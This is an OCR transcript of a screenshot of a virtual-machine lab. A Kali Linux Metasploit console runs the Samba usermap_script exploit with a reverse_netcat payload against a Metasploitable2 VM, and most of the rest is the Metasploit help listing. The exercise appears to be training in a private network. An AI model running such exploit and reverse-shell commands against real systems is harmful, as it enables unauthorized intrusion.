 Papelera de
reciclaje
Firefox
Adobe Acrobat
Google Chrome
Adobe Digital
Editions 4.5
AnyDesk
CONTASOL
FACTUSOL
Microsoft Edge
Oracle VM
VirtualBox
Metasploitable2 [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:c5:ab:27
inet addr:10.0.2.4 Bcast:10.0.2.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:fec5:ab27/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:34 errors:0 dropped:0 overruns:0 frame:0
TX packets:65 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:4254 (4.1 KB) TX bytes:6830 (6.6 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:99 errors:0 dropped:0 overruns:0 frame:0
TX packets:99 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:23621 (23.0 KB) TX bytes:23621 (23.0 KB)
msfadmin@metasploitable:~$ _
Kali Linux [Corriendo] - Oracle VM VirtualBox
Archivo Máquina Ver Entrada Dispositivos Ayuda
1 2 3 4 12:29
jorgekalilinux@jorgekalilinux: ~
Archivo Acciones Editar Vista Ayuda
44 payload/cmd/unix/reverse_zsh . normal No Unix Command Shell, Reverse TCP
(via Zsh)
msf6 exploit(multi/samba/usermap_script) > set payload 27
payload => cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.0.2.15:4444
[*] Command shell session 1 opened (10.0.2.15:4444 -> 10.0.2.4:51837) at 2024-08-23 12:28:58 +0100
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > help
Core Commands
=============
Command Description
------- -----------
? Help menu
banner Display an awesome metasploit banner
cd Change the current working directory
color Toggle color
connect Communicate with a host
debug Display information useful for debugging
exit Exit the console
features Display the list of not yet released features that can be opted in to
get Gets the value of a context-specific variable
getg Gets the value of a global variable
grep Grep the output of another command
help Help menu
history Show command history
load Load a framework plugin
quit Exit the console
repeat Repeat a list of commands
route Route traffic through a session
save Saves the active datastores
sessions Dump session listings and display information about sessions
set Sets a context-specific variable to a value
setg Sets a global variable to a value
sleep Do nothing for the specified number of seconds
spool Write console output into a file as well the screen
threads View and manipulate background threads
tips Show a list of useful productivity tips
unload Unload a framework plugin
unset Unsets one or more context-specific variables
unsetg Unsets one or more global variables
version Show the framework and console library version numbers
Module Commands
===============
Command Description
------- -----------
advanced Displays advanced options for one or more modules